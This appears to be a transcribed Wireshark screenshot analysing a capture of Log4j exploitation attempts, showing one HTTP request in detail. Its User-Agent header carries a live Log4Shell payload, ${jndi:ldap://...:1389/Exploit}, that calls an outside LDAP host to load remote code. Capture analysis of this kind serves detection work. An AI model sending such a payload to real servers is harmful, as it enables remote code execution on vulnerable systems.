 log4j-attempts.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.user_agent contains "jndi"
No. Time Source Destination Protocol Length Info
6757 45110.849931 175.6.210.66 91.247.71.198.host.… HTTP 161 GET / HTTP/1.1
Frame 6757: 161 bytes on wire (1288 bits), 161 bytes captured (1288 bits)
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16:3c:f1:fd:6d)
Internet Protocol Version 4, Src: 175.6.210.66 (175.6.210.66), Dst: 91.247.71.198.host.secureserver.net (198.71.247.91)
Transmission Control Protocol, Src Port: 56368 (56368), Dst Port: http (80), Seq: 1, Ack: 1, Len: 95
Hypertext Transfer Protocol
GET / HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET / HTTP/1.1\r\n]
Request Method: GET
Request URI: /
Request Version: HTTP/1.1
User-Agent: ${jndi:ldap://121.140.99.236:1389/Exploit}\r\n
Host: 198.71.247.91\r\n
\r\n
[Full request URI: http://198.71.247.91/]
[HTTP request 1/1]
[Response in frame: 6760]
0000 00 16 3c f1 fd 6d 64 9e f3 be db
0010 00 93 83 67 00 00 2f 06 c9 11 af
0020 f7 5b dc 30 00 50 b1 23 2f 5d 0b
0030 00 e5 cf 1b 00 00 01 01 08 0a 78
0040 b7 d0 47 45 54 20 2f 20 48 54 54
0050 0d 0a 55 73 65 72 2d 41 67 65 6e
0060 6a 6e 64 69 3a 6c 64 61 70 3a 2f
0070 31 34 30 2e 39 39 2e 32 33 36 3a
0080 45 78 70 6c 6f 69 74 7d 0d 0a 48
0090 31 39 38 2e 37 31 2e 32 34 37 2e
00a0 0a
log4j-attempts.pcap 分组: 39208 · 已显示: 1 (0.0%) 配置: Default